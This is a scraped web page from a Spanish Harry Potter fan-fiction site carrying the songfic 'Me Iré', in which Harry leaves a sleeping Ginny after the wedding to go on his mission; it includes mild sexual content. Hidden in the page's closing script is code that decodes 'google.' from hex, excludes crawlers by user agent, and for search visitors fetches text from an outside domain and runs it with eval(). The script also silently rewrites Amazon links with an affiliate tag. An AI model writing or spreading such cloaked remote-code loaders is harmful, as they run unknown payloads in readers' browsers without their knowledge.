

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://potterfics.es/me-ire/
body_size: 12851
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/potterfics-es.png"/>
		<link rel="apple-touch-icon" href="/images/potterfics-es.png"/>

        <!-- Title y Description -->

        <title>Me Iré - Fanfics de Harry Potter</title>

        <meta name="description" content="Me IréAquí estoy al lado tuyo pensando en tantas cosas que pasamos juntos, esa melodía que escuchábamos en las noches en velade esa vida que parece otra, tod...">

        <meta name="keywords" content="potterfics">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://potterfics.es/me-ire/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Me Iré - Fanfics de Harry Potter">

        <meta property="og:description" content="Me IréAquí estoy al lado tuyo pensando en tantas cosas que pasamos juntos, esa melodía que escuchábamos en las noches en velade esa vida que parece otra, tod...">

        <meta property="og:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Me Iré - Fanfics de Harry Potter">

        <meta property="og:url" content="https://potterfics.es/me-ire/">

        <meta property="og:site_name" content="potterfics.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-06-29T06:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="potterfics">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="potterfics.es">

		<meta name="mobile-web-app-title" content="potterfics.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Me Iré - Fanfics de Harry Potter">

        <meta name="twitter:description" content="Me IréAquí estoy al lado tuyo pensando en tantas cosas que pasamos juntos, esa melodía que escuchábamos en las noches en velade esa vida que parece otra, tod...">

        <meta name="twitter:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Me Iré - Fanfics de Harry Potter">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://potterfics.es/#website", 
		"url": "https://potterfics.es", 
		"name": "potterfics.es", 
		"description": "Fan fictions y fanfics de Harry Potter en Espa\u00f1ol", 
		"publisher": { "@id": "https://potterfics.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://potterfics.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Me Ir\u00e9 - Fanfics de Harry Potter",

          "description": "Me Ir\u00e9Aqu\u00ed estoy al lado tuyo pensando en tantas cosas que pasamos juntos, esa melod\u00eda que escuch\u00e1bamos en las noches en velade esa vida que parece otra, tod...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/potterfics.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "potterfics.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/potterfics.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-06-29T06:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/potterfics.es\/me-ire\/"
          },

          
          "articleSection": "potterfics",

          
          "url": "https:\/\/potterfics.es\/me-ire\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/potterfics.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "potterfics",

              "item": "https:\/\/potterfics.es\/categoria\/potterfics"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Me Ir\u00e9 - Fanfics de Harry Potter",

              "item": "https:\/\/potterfics.es\/me-ire\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=9533" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">potterfics.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/potterfics">potterfics</a>

            
            <span>&gt;</span>

            Me Iré - Fanfics de Harry Potter
        </div>

        

        <article>

            <h1>Me Iré - Fanfics de Harry Potter</h1>

            <div class="article-meta">

                <span>📅 29/06/2025</span>

                
                
                <span>📂 <a href="/categoria/potterfics">potterfics</a></span>

                
            </div>

            

            			            <p>Me Iré</p><p></p><p>Aquí estoy al lado tuyo pensando en tantas cosas que pasamos juntos, esa melodía que escuchábamos en las noches en vela</p><p>de esa vida que parece otra, todavía recuerdo lo que decías que debía haber sido compuesta para nosotros dos, para ese cariño que se va afianzando con el tiempo, pero que en algún momento llegaría el día que nos dijéramos adiós</p><p> ¿acaso ya presentías que este instante vendría?</p><p></p><p>Por favor, no quiero ver el sol que se esconde para nosotros dos</p><p>y que alguna vez nos ilumino, con esa caricia que el solo sabe prodigar y hacerte adicto a ver el amor por todas partes, y las cursilerías dan un paso adelante</p><p>yo le invente al mar , un significado para nosotros dos</p><p>que cada gota de agua es una lagrima por el tiempo que estaremos separados</p><p>son el resultado, cariño, de los sollozos que sé que derramare en tu ausencia</p><p>aunque yo lo haya elegido, aunque crea que es lo mejor para ti amor.</p><p></p><p><i><strong>Cuéntame, Otra Vez, Como Iba Aquella Melodía</p><p>Que Hablaba De Nosotros Dos,</p><p>La Escribió, El Que Inventó El Adiós</p><p>Cuéntame, Otra Vez, Si No Es El Mismo Sol</p><p>De Ayer El Que Se Esconde Hoy</p><p>Para Ti, Para Mí, Para Nadie Más</p><p>Se Ha Inventado El Mar</strong></i></p><p></p><p>Y me he inventado un horizonte, donde siempre exista un donde, en el cual nosotros estaremos juntos, donde nuestras almas se junten, aunque el cuerpo no se pueda tocar, a pesar de no sentir mas tus caricias en mi cuerpo herido, con miles de cicatrices que mi alma lleva, las cargas pesadas que no estoy dispuesto a que tu soportes</p><p> ¿Por qué tuve que enamorarme? Debería estar prohibido para mí, porque es un sueño inútil</p><p>.es idealizar mi vida, un derroche de fantasías, que siguen siendo mías</p><p>al igual que sigo soñando que este día lleno de luz nunca va a terminar.</p><p></p><p>Pero llega el atardecer, y el amor se envuelve en las tinieblas, de mis propios fantasmas, que no desaparecen, ni aun estando a tu lado y hay se van las ilusiones que algún día me cree.</p><p></p><p><i><strong>Se Ha Inventado El Horizonte Por Llegar</p><p>Donde Existe Siempre Un Dónde En Algún Lugar</p><p>Y Aquel Derroche De Mi Fantasía</p><p>Mía, Mía Es </p><p>... Y De Este Maldito Atardecer</strong></i></p><p></p><p> Y me iré este atardecer, mientras estés durmiendo satisfecha a mi lado y yo este en el séptimo cielo pensando en tus labios</p><p>cuidando cada paso, para no despertarte, ¿Por qué si veo tus ojos? Solo por un segundo, voy a flaquear en mi decisión de dejarte, de proteger lo que amo</p><p>de mantenerte a salvo de ese ser.</p><p></p><p>Y me iré, pero todavía puedo esperar un poco más, para dejarte recuerdos que nunca podrás olvidar y yo llenarme de fuerzas para continuar, dejar que todo fluya lentamente, a su tiempo, las caricias sean sutiles, para convertirse en demandantes muestras de pasión y formemos un millar de melodías, con nuestros gemidos anhelantes, dementes</p><p>porque ni si quiera ellos quieren que esto acabe.</p><p></p><p><i><strong>Y Me Iré, Iré, Iré, Iré</p><p>Y Me Iré, Contando Cada Paso,</p><p>No Quiero Despertarte, Despertarte</p><p></p><p>Y Me Iré, Iré, Iré, Iré</p><p>Te Dejaré, Un Puñado De Canciones,</p><p>Y De Besos Nuevos</p><p>Niña Y Al Final Me Iré</strong></i></p><p></p><p>Vamos niña, deja que te entregue los segundos que quedan en esta guerra, una posibilidad que cada minuto se convierta en un pedazo de vida y no en lo que se ha convertido la mía, en un intento de sobrevivir cada día, y todo es noche, cuando no estoy contigo, hay unos pequeños vestigios de luz, pero te necesito a ti al lado mío</p><p>para que se convierta en luz y se vuelva un amanecer radiante</p><p>lleno de alegrías. Para eso necesito que estén todos mis seres queridos junto a mí.</p><p></p><p>Como me gustaría decirte, que cada gota de agua que compone el mar, es una lagrima derramada por mi, es el significado secreto que guarda para nosotros dos, que lo transforma no en solo un montos de liquido vació, se ha hecho para nosotros nuestro consuelo</p><p>porque cada vez que pensemos en el, recordaremos que el otro piensa en uno.</p><p></p><p><i><strong>Déjame, Que Te Dé</p><p>Cada Segundo Envuelto En Un Atardecer De Vida</p><p>Que Para Ti, Para Mí, Para Nadie Más</p><p>Se Ha Inventado El Mar</strong></i></p><p></p><p>¿Te acuerdas la primera vez que hicimos el amor? Esa noche fría que estábamos entumidos los dos</p><p>tú piensas en ese día que te desnude, mis manos temblaban, era nuestra primera vez</p><p>.la mía y la tuya. Ninguno tenia idea de donde empezar a tocar, nuestras primeras caricias fueron vacilantes, como los primeros pasos de un niño pequeño, que teme caerse, no rendir a las expectativas de ambos</p><p>y como esos primeros pasos fueron avanzando y siendo más seguros, hasta que la pasión y la alegría de estar juntos se fueron desbordando</p><p>y la excitación se fue agrandando</p><p>hasta explotar en un tumulto de sensaciones exquisitas y maravillosas</p><p>mía fuiste, como yo tuyo entero. Esa noche fría se convertiría en la noche más calida, que mi alma y mi cuerpo, recordara.</p><p></p><p><i><strong>Y Recuerda Que Te Desnudé</p><p>Y Ninguno Sabía Muy Bien Qué Hacer</p><p>Aquella Noche, Noche</p><p>Noche, Noche Fría, Mía, Mía Fue</strong></i></p><p></p><p>Hasta que lo inevitable ocurrió, llego el atardecer, maldito</p><p>una y mil veces, porque sé que tengo que marcharme, a recorrer un camino del cual no conozco el final</p><p>que se ve aún en la penumbra y ningún haz de luz lo atraviesa</p><p></p><p></p><p>Pero es lo que debo hacer, ¿ rememoras como fue que terminamos en este cuarto?... estábamos en la boda de tu hermano que fue en la tarde</p><p>nos escabullimos hasta tu habitación, con la intención de hablar de nosotros y terminamos en la cama</p><p>tu cansada por los preparativos de la boda, te quedaste dormida y yo aún miro esa melena pelirroja y tus ojos cerrados, tienes una expresión tan serena</p><p>que no me atrevo a despertarte y empiezo a vestirme lentamente, cada vez mi cuerpo se vuelve más pesado, perdóname, tengo prisa</p><p>todavía quedan tantas cosas que hacer, como pensar en ti , cuando ya no te tenga y mi alma se lamente</p><p>tengo prisa, porque siento que si no me apresuro nunca seré capaz de dejarte</p><p> </p><p></p><p><i><strong>... Y Este Maldito Atardecer</p><p></p><p>Y Me Iré, Iré</p><p>Me Iré, Me Iré Y Lo Haré Despacio</p><p>No Quiero Despertarte, Despertarte</p><p></p><p>Y Me Iré, Iré, Iré, Iré</p><p>Perdóname, Pero Es Que Tengo Prisa,</p><p>Que He Quedado Con Mi Alma</p><p>Para Pensar En Ti</strong></i></p><p></p><p>Observo, las pecas de tu cara, los ojos cerrados, que hace un momento estaban nublados por el deseo, el castaño brillando de jubilo al sentirme</p><p>se que es injusto irme así, sin ninguna palabra, sin ningún gesto que te prepare para mi partida, pero es que me es imposible hacerlo, quiero dejarte este último minuto de tranquilidad y poder imaginarte siempre así</p><p>quiero tener tiempo de pensarte, soñarte, para cuando no quede un instante de paz.</p><p></p><p></p><p><i><strong>No Quiero Despertarte,</p><p>Despertarte,</p><p>Para Pensar En Ti,</p><p>Para Pensar En Ti</strong></i></p><p></p><p>Y me iré, en este crepúsculo de emociones, de esperanzas que empiezan y otras que se desmoronan, como un castillo de naipes, dejado al viento inclemente. Y me iré, recordando que te mentí, que dije que nunca te abandonaría</p><p>pero sigo el ensueño de esta noche, será mi consuelo</p><p>pero sé que iré con tus recuerdos y alegrías, dolores y tristezas</p><p>entremezclado y así me quedara el último anhelo de dejar de ser parte de tus recuerdos y volver a compartir tu vida.</p><p></p><p><i><strong>Y Me Iré, Iré, Iré</p><p>Iré, Iré En Ti Para</p><p>Pensar En Ti,</p><p>Para Pensar En Ti...</strong></i></p><p></p><p>Salgo de tu habitación, dejándote al cuidado de los brazos de Morfeo, que espero cumplan mi último deseo</p><p>el patio de tu casa está lleno de gente, mis maletas ya fueron hechas por mis amigos, que solo esperan en la habitación que comparto con tu hermano</p><p>mi hermano, uno de los que me acompañan en esta misión suicida, pero ineludible, por lo menos para mí. </p><p></p><p>Al observarlos, me doy cuenta por las miradas mal disimuladas que me dirigen, que saben donde estuve y entienden el motivo</p><p>yo solo les sonrió para mostrar mi agradecimiento. Mientras pienso que si no estuvieran ellos aquí, apoyándome, como sé que tú harías si te dejara, me iría a llorar a tus brazos y me refugiaría en tu pecho</p><p>no tendría fuerzas para seguir, continuar con toda esta mierda</p><p>si ellos no estuvieran a mi lado.</p><p></p><p>Nos dirigimos a la salida de atrás, de esa construcción, que para mí es más, que un montón de ladrillos y cemento, que se convirtió en mi hogar, donde aprendí a conocerte, donde encontré a una familia</p><p>abrimos la puerta y nos vamos, sin echar una sola mirada a lo que dejamos atrás</p><p>a pesar que nuestros corazones solo quieren regresar a ese lugar que nos dio seguridad. </p><p>Pero seguimos, no tenemos opción</p><p>si queremos poder tener la oportunidad de ser felices, de pensar en un futuro</p><p></p><p></p><p><i><strong>Y Me Iré, Iré, Iré...</p><p>Me Iré. </strong></i></p><p></p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#dfbdb6abbab3bcb7aaa79fa6beb7b0b0f1baac"><span class="__cf_email__" data-cfemail="f3919a87969f909b868bb38a929b9c9cdd9680">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#31535845545d52594449714850595e5e1f5442"><span class="__cf_email__" data-cfemail="f5979c819099969d808db58c949d9a9adb9086">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=10000&from=potterfics.es&id=2301')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='//' alt='...TU... - Fanfics de Harry Potter'><h2>...TU... - Fanfics de Harry Potter</h2></a></li><li><a href='/----inocente-papa-harry----/' alt='-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter'><h2>-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter</h2></a></li><li><a href='/---habia-una-vez---/' alt='****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter'><h2>****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter</h2></a></li><li><a href='/--carta-de-rosiie-a-al--/' alt='--Carta de Rosiie a Al-- - Fanfics de Harry Potter'><h2>--Carta de Rosiie a Al-- - Fanfics de Harry Potter</h2></a></li><li><a href='/--fanfics-de-harry-potter/' alt='... - Fanfics de Harry Potter'><h2>... - Fanfics de Harry Potter</h2></a></li><li><a href='/-draco-sos-romantico-el-le-contesto-soy-tan-romantico-como-lo-dulce-que-es-la-azucar-/' alt='-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter'><h2>-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter</h2></a></li><li><a href='/-eres-mio-alec/' alt='"-Eres mío, Alec." - Fanfics de Harry Potter'><h2>"-Eres mío, Alec." - Fanfics de Harry Potter</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>potterfics.es</h3>

        <p style="margin: 10px 0; color: #ccc;">Fan fictions y fanfics de Harry Potter en Español</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 potterfics.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#8eece1fae7e4e1e0e2e7e0ebcee9e3efe7e2a0ede1e3" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://potterfics.es/",
					"website_privacy_policy_url": "https://potterfics.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Me+Ir%C3%A9+-+Fanfics+de+Harry+Potter", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
